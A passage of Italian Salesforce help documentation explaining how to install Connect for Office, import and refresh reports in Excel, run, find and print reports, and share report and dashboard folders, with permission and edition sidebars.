<span id="page-3730-0"></span>4. [Aggiornamento dei dati con Connect per Office](#page-3732-0) È possibile tenere i rapporti di Salesforce aggiornati in Excel eseguendo l'aggiornamento periodico dei dati dei rapporti e delle eventuali tabelle pivot create.

# Installazione di Connect per Office

Di seguito sono riportati i requisiti di sistema di Connect per Office:

- **•** Microsoft® Office 2000, 2002, 2003 o 2007
- Microsoft<sup>®</sup> Windows<sup>®</sup> 2000, Windows XP o Windows Vista<sup>®</sup> (solo a 32 bit)
- **1.** Chiudere tutti i programmi Microsoft® Office, compresi Word, Excel® e Outlook® .
- **2.** Dalle impostazioni personali, immettere *Office* nella casella Ricerca veloce, quindi selezionare **Connect per Office**.



Suggerimento: Se non viene visualizzata la pagina di download, richiedere all'amministratore l'accesso.

#### **3.** Fare clic su **Installa ora**.

- **4.** Fare clic su **Sì** quando viene richiesto di installare Connect per Office. Si consiglia di installare Connect per Office nella cartella predefinita suggerita dal programma di installazione.
- **5.** Al termine dell'installazione, aprire Excel o Word, quindi selezionare il menu di **Salesforce** per utilizzare Connect per Office.
- **6.** La prima volta che si apre Word viene visualizzato un messaggio che richiede di attivare le macro di Salesforce. Per utilizzare il componente aggiuntivo di Word è necessario attivare le macro e accettare Salesforce come autore della pubblicazione di macro.

## EDIZIONI

Disponibile in: Salesforce **Classic** 

Disponibile nelle versioni: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per accedere ai rapporti Salesforce in Excel:

**•** "Esegui rapporti" E

"Esporta rapporti"

# EDIZIONI

Disponibile in: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni

Nota: il programma di installazione di Connect per Office modifica il registro del computer. Se l'organizzazione dispone di un sistema di protezione che impedisce la modifica del registro, prima di installare Connect per Office accedere come amministratore del computer oppure rivolgersi ai tecnici IT dell'azienda.

#### VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)

## <span id="page-3731-0"></span>Accesso a Connect per Office

È necessario eseguire l'accesso a Salesforce prima di poter richiedere i dati dai rapporti di Salesforce.

- **1.** Aprire Excel.
- **2.** In Microsoft Office 2003 e versioni precedenti, selezionare **Accedi** dal menu a discesa **Salesforce** nella barra degli strumenti di Excel. In Microsoft Office 2007, selezionare la scheda Salesforce nella barra multifunzione, fare clic sul menu a discesa **Reportistica** e selezionare **Accedi**.
- **3.** Inserire il nome utente e la password di Salesforce.
- **4.** Fare clic su **Accesso**.
- <span id="page-3731-1"></span>Nota: Se l'organizzazione limita gli indirizzi IP, gli accessi da indirizzi IP non affidabili restano bloccati finché non vengono attivati. Salesforce invia automaticamente un messaggio email di attivazione che si può utilizzare per effettuare l'accesso. Il messaggio contiene un token di protezione da inserire alla fine della propria password. Ad esempio, se la password è *miapassword* e il token di protezione è *XXXXXXXXXX* è necessario immettere *miapasswordXXXXXXXXXX* per accedere.

### Importazione di rapporti in Excel con Connect per Office

È possibile importare in Excel i rapporti personalizzati o standard di Salesforce in modo da poterne analizzare ulteriormente i dati mediante le formule, i grafici e le tabelle pivot di Excel.

- **1.** Creare un rapporto personalizzato in Salesforce. È anche possibile utilizzare uno dei rapporti standard.
- **2.** Aprire un foglio di lavoro vuoto in Excel.
- **3.** Selezionare la scheda Salesforce nella barra multifunzione, fare clic sul menu a discesa **Reportistica** e selezionare **Importa un rapporto...**
	- $\bullet$ Nota: In Microsoft Office 2003 e versioni precedenti, selezionare **Importa un rapporto...** dal menu a discesa **Salesforce** nella barra degli strumenti di Excel.
- **4.** Selezionare un rapporto dall'elenco dei rapporti standard e personalizzati di Salesforce disponibili.
- **5.** Specificare dove si desidera inserire i dati del rapporto nel file di Excel.
	- **a.** Immettere il nome del foglio di lavoro di Excel nel campo Foglio di lavoro di destinazione.
	- **b.** Nel campo Cella, immettere la cella superiore in cui si desidera iniziare a inserire i dati.

Se il foglio di lavoro e le celle specificati contengono già dati di rapporti, Connect per Office sposta i dati esistenti per fare spazio ai nuovi dati.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per accedere ai rapporti in Excel:

- **•** "Esegui rapporti" E
	- "Esporta rapporti"

Suggerimento: Evitare di rinominare i fogli di lavoro che contengono rapporti importati, poiché con questa operazione si perde la connessione tra i fogli di lavoro e i rapporti. Per aggiornare i dati sarà necessario importare di nuovo il rapporto.

**6.** Scegliere **Dati non elaborati** per importare i dati senza formattazione, subtotali o totali complessivi. Scegliere **Formattati** per mantenere i colori, i caratteri, i subtotali e i totali complessivi del rapporto di Salesforce.

Questa operazione è utile per importare rapporti a matrice di grandi dimensioni con i dati già riepilogati in una piccola tabella.

## Suggerimento:

- **•** L'opzione **Dati non elaborati** è ideale se si importano rapporti di riepilogo o a matrice da utilizzare con le formule e le tabelle pivot di Excel.
- **•** Utilizzare l'opzione **Formattato** se si importano rapporti a matrice di grandi dimensioni con i dati già riepilogati in una piccola tabella.

#### **7.** Fare clic su **OK**.

Suggerimento: I dati possono essere copiati e incollati da Excel in altre applicazioni Office. Utilizzare l'opzione **Incolla speciale** anziché **Incolla** per fare riferimento ai dati di Excel come oggetto del foglio di lavoro. Se in seguito i dati in Excel cambiano, è possibile fare clic con il pulsante destro del mouse sull'oggetto per aggiornarlo automaticamente. Per ulteriori informazioni, consultare la Guida di Microsoft Word.

## <span id="page-3732-0"></span>Aggiornamento dei dati con Connect per Office

È possibile tenere i rapporti di Salesforce aggiornati in Excel eseguendo l'aggiornamento periodico dei dati dei rapporti e delle eventuali tabelle pivot create.

Dopo avere effettuato l'accesso a Salesforce, selezionare una delle opzioni seguenti dalla scheda della barra multifunzione **Salesforce** (o dalla barra degli strumenti in Office 2003 e versioni precedenti):

- **Aggiorna rapporti esistenti...** Consente di scegliere quali rapporti si desidera aggiornare in Excel.
	- **1.** Dall'elenco di rapporti importati, selezionare i rapporti da aggiornare.
	- **2.** In alternativa, selezionare **Aggiorna tabelle pivot** per aggiornare eventuali tabelle pivot create in Excel per i rapporti selezionati. L'opzione di menu **Aggiorna tutti i rapporti** esegue questa operazione automaticamente.
	- **3.** Fare clic su **Aggiorna selezionati** per aggiornare i dati del rapporto.

Per rimuovere rapporti dall'elenco, selezionare i nomi dei rapporti, quindi fare clic su **Elimina selezionati**. I rapporti non vengono rimossi dal foglio di lavoro di Excel o da Salesforce, ma solo dall'elenco dei rapporti disponibili per l'aggiornamento.

**• Aggiorna tutti i rapporti** - Consente di aggiornare tutti i rapporti importati nel file Excel, incluse le rispettive tabelle pivot.

## Suggerimento:

- **•** Se si scrive una formula, selezionare un'intera colonna anziché un intervallo di celle poiché il numero di celle del rapporto può variare quando si aggiornano i dati del rapporto. Ad esempio, per sommare la colonna E utilizzare *=Sum(Sheet2!E:E)* anziché *=Sum(Sheet2!E1:E200)*.
- **•** Se si utilizzano le funzioni *VLOOKUP* e *HLOOKUP* di Excel per unire i dati di intervalli di celle diversi, queste funzioni possono far sì che gli ID record del rapporto, formati da 15 caratteri alfanumerici, facciano distinzione fra maiuscole e minuscole. Verificare di utilizzare correttamente maiuscole e minuscole quando si identificano i record del rapporto. Per ulteriori informazioni, vedere la guida di Microsoft Excel.

# Aggiornamento della creazione guidata rapporto

Il Generatore di rapporti, un efficace editor con trascinamento della selezione, è lo strumento standard per la creazione e la modifica dei rapporti. Se la propria organizzazione sta ancora utilizzando la vecchia Creazione guidata rapporto, è opportuno eseguire l'aggiornamento al Generatore di rapporti.

- **•** Tutti i profili hanno accesso al Generatore di rapporti per impostazione predefinita. È possibile che l'autorizzazione "Generatore di rapporti" negli insiemi di autorizzazioni e nei profili e gli oggetti Insieme di autorizzazioni e Profilo rimangano visibili nell'API anche se l'aggiornamento sovrascrive tali impostazioni.
- **•** La precedente procedura guidata per la creazione dei rapporti è disponibile soltanto per gli utenti in modalità di accessibilità.
- **•** Il Generatore di rapporti è disponibile per le organizzazioni che utilizzano le versioni Group Edition e Professional Edition.
- **•** Sono disponibili i grafici a dispersione, un nuovo tipo di grafico per i rapporti.

Le nuove organizzazioni ricevono automaticamente l'ultima versione del Generatore di rapporti. Se la sezione Aggiornamento del Generatore di rapporti non è visibile nella pagina Impostazioni dell'interfaccia utente, significa che l'aggiornamento è già stato abilitato per l'organizzazione.

Assegnare l'autorizzazione "Generatore di rapporti" a tutti gli utenti tramite profili o insiemi di autorizzazioni non equivale ad abilitare il Generatore di rapporti per tutta l'organizzazione. Per abilitare il Generatore di rapporti per la propria organizzazione, attenersi alla seguente procedura.

- Importante: L'aggiornamento **non ha effetto** sui rapporti esistenti. Tuttavia, dopo aver eseguito l'aggiornamento, non è possibile tornare alla precedente procedura guidata relativa ai rapporti.
- **1.** Da Imposta, immettere *Rapporti* nella casella Ricerca veloce, quindi selezionare **Impostazioni rapporti e cruscotti digitali**.
- **2.** Rivedere la sezione Aggiornamento del Generatore di rapporti della pagina e fare clic su **Abilita**. Se il pulsante non compare, il Generatore di rapporti è già stato abilitato per tutta l'organizzazione.
- **3.** Confermare la scelta facendo clic su **Sì, abilita il Generatore di rapporti per tutti gli utenti**.

# Esecuzione e consultazione di un rapporto

Per eseguire un rapporto, fare clic sul nome del rapporto. Dopo l'esecuzione di un rapporto è possibile utilizzare una serie di strumenti per facilitare la lettura delle informazioni che contiene.

#### IN QUESTA SEZIONE:

1. [Esecuzione di un rapporto](#page-112-0)

Per eseguire un rapporto, fare clic sul nome del rapporto desiderato nella scheda Rapporti. Quasi tutti i rapporti sono eseguiti automaticamente quando si fa clic sul nome corrispondente. Se è già visualizzato un rapporto, fare clic su **Esegui rapporto** per eseguirlo immediatamente o pianificare un'esecuzione in futuro. In Lightning Experience, il pulsante **Esegui rapporto** è visualizzato solo dopo il salvataggio di un rapporto.

2. [Trovare un rapporto](#page-3735-0)

Cercare i rapporti in base al nome, alla descrizione, alla persona che li ha creati o all'ultima persona che li ha modificati. Per perfezionare i risultati, filtrare, ordinare o eseguire la ricerca in una cartella selezionata.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni di rapporti e cruscotti digitali:

**•** "Personalizza applicazione"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition 3. [Individuare le informazioni desiderate nella visualizzazione elenco della scheda Rapporti](#page-3736-0)

Per vedere le informazioni desiderate per i propri rapporti, è possibile ridimensionare, nascondere, riordinare, ordinare le colonne e selezionare il numero di record da visualizzare nella propria visualizzazione elenco della scheda Rapporti.

4. [Stampa di un rapporto](#page-3737-0)

Stampare un rapporto dalla pagina di esecuzione di un rapporto mediante la funzionalità di stampa del browser.

# Esecuzione di un rapporto

Per eseguire un rapporto, fare clic sul nome del rapporto desiderato nella scheda Rapporti. Quasi tutti i rapporti sono eseguiti automaticamente quando si fa clic sul nome corrispondente. Se è già visualizzato un rapporto, fare clic su **Esegui rapporto** per eseguirlo immediatamente o pianificare un'esecuzione in futuro. In Lightning Experience, il pulsante **Esegui rapporto** è visualizzato solo dopo il salvataggio di un rapporto.

Se non si visualizzano risultati, verificare se il rapporto presenta una delle seguenti condizioni:

- **•** Il rapporto non ha restituito alcun dato. Verificare i criteri di filtro per assicurarsi che vengano restituiti dei dati.
- **•** L'utente non dispone dell'accesso a uno dei raggruppamenti selezionati, a causa della protezione a livello di campo.
- **•** Il contesto della formula di riepilogo personalizzata non corrispondeva alle impostazioni del grafico. Ad esempio, se la formula viene calcolata per Settore, ma il grafico non include Settore, non viene restituito alcun risultato.
- **•** I valori non rientrano nella gamma dei valori accettati. Il numero massimo consentito è 999999999999999. Il numero minimo consentito è -99999999999999.

Se il rapporto restituisce più di 2.000 record saranno visualizzati solo i primi 2.000. Per vedere l'elenco completo dei risultati del rapporto, fare clic su **Esporta dettagli**.

Se l'esecuzione del rapporto richiede più di 10 minuti, Salesforce annulla il rapporto. Per ridurre la quantità di dati del rapporto, provare le seguenti tecniche:

- **•** Eseguire il filtraggio sui propri record anziché su tutti i record.
- **•** Limitare l'ambito dei dati a un intervallo di dati specifico.
- **•** Escludere colonne inutili dal rapporto.
- **•** Nascondere i dettagli del rapporto.

#### VEDERE ANCHE:

- [La pagina Esecuzione rapporto](#page-3776-0)
- [La pagina Esecuzione rapporto](#page-3776-0)
- [Opzioni della pagina di esecuzione del rapporto](#page-3776-1)
- [Opzioni della pagina di esecuzione del rapporto](#page-3776-1)
- [Stampa di un rapporto](#page-3737-0)
- [Ordinamento dei risultati del rapporto](#page-119-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per eseguire i rapporti:

**•** "Esegui rapporti"

Per pianificare i rapporti:

**•** "Pianifica rapporti"

Per creare, modificare ed eliminare i rapporti:

- **•** "Crea e personalizza rapporti"
	- E

"Generatore di rapporti"

# <span id="page-3735-0"></span>Trovare un rapporto

Cercare i rapporti in base al nome, alla descrizione, alla persona che li ha creati o all'ultima persona che li ha modificati. Per perfezionare i risultati, filtrare, ordinare o eseguire la ricerca in una cartella selezionata.

**1.** Nella scheda Rapporti, immettere le informazioni nella casella di ricerca.

La ricerca analizza tutte le cartelle. I filtri sono impostati su *Tutti gli elementi* e *Tutti i tipi* per visualizzare tutto il contenuto della cartella.

Salesforce cerca in questi campi: **Nome**, **Descrizione**, **Ultima modifica di** o **Creato da**. I risultati si basano sulle corrispondenze esatte dei valori digitati in quei campi.

Se la creazione di tag è stata abilitata e aggiunta a un rapporto o cruscotto digitale personalizzato, eseguire la ricerca in base ai tag nella casella della ricerca globale.

**2.** Perfezionare i risultati utilizzando queste opzioni:



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

- Per cercare i rapporti:
- **•** "Esegui rapporti"

cruscotti

**•** "Esegui rapporti" E alla cartella dei digitali

#### **Per circoscrivere i risultati in Procedere in questo modo base a**

elementi della visualizzazione elenco, compresi quelli su pagine successive.

VEDERE ANCHE:

[I cruscotti digitali consentono di visualizzare informazioni complesse](#page-3805-0) [Suggerimenti introduttivi sui cruscotti digitali](#page-3807-0)

# <span id="page-3736-0"></span>Individuare le informazioni desiderate nella visualizzazione elenco della scheda Rapporti

Per vedere le informazioni desiderate per i propri rapporti, è possibile ridimensionare, nascondere, riordinare, ordinare le colonne e selezionare il numero di record da visualizzare nella propria visualizzazione elenco della scheda Rapporti.

**•** Personalizzare la propria visualizzazione elenco nel modo seguente:



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Rapporti:

**•** "Esegui rapporti"

VEDERE ANCHE:

[I rapporti forniscono l'accesso ai dati](#page-3779-0)

# <span id="page-3737-0"></span>Stampa di un rapporto

Stampare un rapporto dalla pagina di esecuzione di un rapporto mediante la funzionalità di stampa del browser.

- **•** Fare clic su **Formato stampa** dalla pagina di esecuzione del rapporto.
- **•** Dalla finestra di dialogo del browser, effettuare una delle operazioni seguenti:
	- **–** Aprire il rapporto mediante il browser e utilizzare la funzionalità di stampa del browser.
	- **–** Salvare il file in Excel e utilizzare l'opzione di stampa in Excel.

#### VEDERE ANCHE:

[Esportazione di un rapporto](#page-3748-0)

# Condivisione di un rapporto

Condividere i rapporti con i colleghi fa sì che tutti lavorino con le medesime informazioni.

Nota: quando si utilizzano le cartelle, tenere presenti i seguenti limiti di Lightning Experience.

#### **Creazione o eliminazione delle cartelle di rapporti e cruscotti digitali**

Gli utenti non possono creare ed eliminare cartelle in Lightning Experience. Le cartelle create in Salesforce Classic e il relativo contenuto sono accessibili in Lightning Experience.

Quando si crea o si clona un rapporto o un cruscotto digitale, gli utenti possono salvarlo all'interno delle cartelle esistenti (le cartelle esistenti devono essere create in Salesforce Classic).

#### **Condivisione delle cartelle dei rapporti e dei cruscotti digitali**

Gli utenti non possono condividere le cartelle dei rapporti e dei cruscotti digitali in Lightning Experience. Tutti gli insiemi di autorizzazioni per la condivisione impostati sulle cartelle in Salesforce Classic vengono rispettati in Lightning Experience.

#### **Ricerca delle cartelle dei rapporti e dei cruscotti digitali**

Gli utenti non possono cercare le cartelle dei rapporti e dei cruscotti digitali in Lightning Experience. I risultati delle ricerche globali comprendono rapporti e cruscotti digitali, ma non le relative cartelle.

#### **Funzioni non disponibili in Lightning Experience**

- **•** Cartelle standard
- **•** Spostamento di rapporti e cruscotti digitali da una cartella all'altra

#### IN QUESTA SEZIONE:

#### 1. [Condivisione di rapporti e cruscotti digitali](#page-3738-0)

I rapporti e i cruscotti digitali vengono condivisi tra le cartelle. È la cartella ad essere condivisa, non il rapporto o il cruscotto digitale. Per consentire ad altri utenti di utilizzare il proprio rapporto o cruscotto digitale, concedere loro l'accesso come Visualizzatore, Editor o Responsabile alla cartella nella quale è archiviato il rapporto o il cruscotto digitale.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per stampare i rapporti:

**•** "Esegui rapporti" ed "Esporta rapporti"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### 2. [Consegna del rapporto](#page-3746-0)

Per trasmettere le informazioni del rapporto alle persone interessate, è possibile condividere l'URL del rapporto, mettere a disposizione il rapporto per i feed Chatter o esportare i dati in un altro strumento, ad esempio Excel. È inoltre possibile impostare il rapporto in modo da eseguirlo secondo tempi prestabiliti, per consentire agli utenti di visualizzare sempre le informazioni più aggiornate.

### 3. [Panoramica sui grafici dei rapporti incorporati](#page-3758-0)

In genere, gli utenti devono accedere alla scheda Rapporti per trovare i dati. È possibile invece fornire loro informazioni preziose direttamente nelle pagine che visitano spesso: è sufficiente incorporare grafici di rapporti nelle pagine dei dettagli degli oggetti standard o personalizzati. Quando vedono i grafici nelle pagine, gli utenti sono in grado di prendere decisioni basate sui dati contestualizzati che compaiono nella pagina, senza doverli cercare altrove. Ad esempio, un record opportunità mostrerà i dati importanti direttamente nella sua pagina dei dettagli.

# <span id="page-3738-0"></span>Condivisione di rapporti e cruscotti digitali

I rapporti e i cruscotti digitali vengono condivisi tra le cartelle. È la cartella ad essere condivisa, non il rapporto o il cruscotto digitale. Per consentire ad altri utenti di utilizzare il proprio rapporto o cruscotto digitale, concedere loro l'accesso come Visualizzatore, Editor o Responsabile alla cartella nella quale è archiviato il rapporto o il cruscotto digitale.

Nota: gli utenti non possono condividere le cartelle dei rapporti e dei cruscotti digitali in Lightning Experience. Tutte le autorizzazioni di condivisione impostate nelle cartelle in Salesforce Classic vengono rispettate in Lightning Experience.

### IN QUESTA SEZIONE:

1. [Condivisione di una cartella dei rapporti o dei cruscotti digitali](#page-3739-0)

Per consentire agli altri utenti di utilizzare un rapporto o un cruscotto digitale, condividere la cartella in esso contenuta. Assegnare a ciascun utente, gruppo pubblico o ruolo il livello di accesso pertinente alla cartella.

2. [Livelli di accesso per le cartelle dei rapporti e dei cruscotti digitali](#page-3742-0)

Ogni utente, gruppo o ruolo può disporre del proprio livello di accesso a una cartella dei rapporti e dei cruscotti digitali. I Visualizzatori possono vedere i dati, gli Editor possono determinare quali dati vengono mostrati e i Responsabili possono controllare gli accessi.

3. [Confronto dei livelli di accesso per le cartelle dei rapporti e dei cruscotti digitali](#page-3744-0)

Utilizzare questo grafico per una panoramica veloce su ciò che gli utenti di livello Visualizzatore, Editor e Responsabile possono fare con le cartelle dei rapporti e dei cruscotti digitali.

4. [Autorizzazioni utente per la condivisione di rapporti e cruscotti digitali](#page-3745-0)

Ogni livello di accesso a una cartella dei rapporti o dei cruscotti digitali è composto da una combinazione di autorizzazioni utente specifiche. In qualità di amministratore, è possibile perfezionare ulteriormente l'accesso degli utenti a rapporti e cruscotti digitali assegnando o revocando una o più autorizzazioni.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

# <span id="page-3739-0"></span>Condivisione di una cartella dei rapporti o dei cruscotti digitali

Per consentire agli altri utenti di utilizzare un rapporto o un cruscotto digitale, condividere la cartella in esso contenuta. Assegnare a ciascun utente, gruppo pubblico o ruolo il livello di accesso pertinente alla cartella.



Nota: per assegnare a un utente l'accesso a una cartella, è necessario disporre dell'accesso come Responsabile a quella cartella o dell'autorizzazione utente "Gestisci rapporti nelle cartelle pubbliche" (per le cartelle dei rapporti) o "Gestisci cruscotti digitali nelle cartelle pubbliche" (per le cartelle dei cruscotti digitali).

Quando un utente crea una cartella, ne è il responsabile. La cartella può essere visualizzata solo da questo utente e dagli altri utenti con autorizzazioni amministrative.

Se una cartella non dispone dell'accesso Responsabile, è una cartella pubblica e gli utenti con l'autorizzazione "Visualizza rapporti nelle cartelle pubbliche" possono visualizzarla. A seconda del loro accesso agli oggetti, questi utenti possono anche eseguire il rapporto.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI **UTENTE**

Per condividere una cartella rapporti:

**•** Accesso alla cartella "Responsabile" o "Gestisci rapporti nelle cartelle pubbliche"

Per condividere una cartella cruscotti digitali:

**•** Accesso alla cartella "Responsabile" o "Gestisci cruscotti digitali nelle cartelle pubbliche"

**(1) Condividere la propria cartella in base all'utente, al gruppo di utenti o al ruolo. (2) Scegliere il livello di accesso che si desidera assegnare a ciascun utente, gruppo di utenti o ruolo. (3) Interrompere la condivisione della cartella con l'utente, il gruppo di utenti o il ruolo.**



#### IN QUESTA SEZIONE:

- 1. [Condivisione di un rapporto o cruscotto digitale con un singolo utente](#page-3740-0) Se si desidera condividere una cartella rapporti o cruscotti digitali solo con una o due persone, concedere loro l'accesso individualmente.
- 2. [Condivisione di un rapporto o cruscotto digitale con un gruppo](#page-3741-0)

Se più di una o due persone necessitano dell'accesso a una cartella analitiche, condividere la cartella con un gruppo pubblico. In questo modo non sarà necessario tenere traccia dei singoli utenti con i quali è stata condivisa.

3. [Condivisione di un rapporto o di un cruscotto digitale in base al ruolo](#page-3742-1)

Quando si concede l'accesso a una cartella dei rapporti o dei cruscotti digitali in base al ruolo dell'utente, è possibile controllare attentamente chi esegue l'accesso senza dover tenere traccia degli utenti o dei gruppi.

#### VEDERE ANCHE:

[Livelli di accesso per le cartelle dei rapporti e dei cruscotti digitali](#page-3742-0) [Autorizzazioni utente per la condivisione di rapporti e cruscotti digitali](#page-3745-0)

#### <span id="page-3740-0"></span>Condivisione di un rapporto o cruscotto digitale con un singolo utente

Se si desidera condividere una cartella rapporti o cruscotti digitali solo con una o due persone, concedere loro l'accesso individualmente.

- **1.** Nella scheda Rapporti, passare il mouse su una cartella rapporti nel riquadro di sinistra, fare clic su  $\left|\mathbf{r}\right|$ , quindi selezionare **Condividi**.
- **2.** Selezionare **Utenti interni**.



Nota: Gli utenti interni non includono gli utenti del Portale Clienti o del Portale partner.

**3.** Individuare l'utente desiderato, fare clic su **Condividi** e scegliere il livello di accesso. Per eseguire la ricerca, iniziare semplicemente a digitare un nome.



**4.** Fare clic su **Chiudi**, rivedere le modifiche e fare clic su **Chiudi**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per condividere una cartella rapporti con utenti interni:

**•** Accesso alla cartella "Responsabile" o "Gestisci rapporti nelle cartelle pubbliche"

Per condividere una cartella cruscotti digitali con utenti interni:

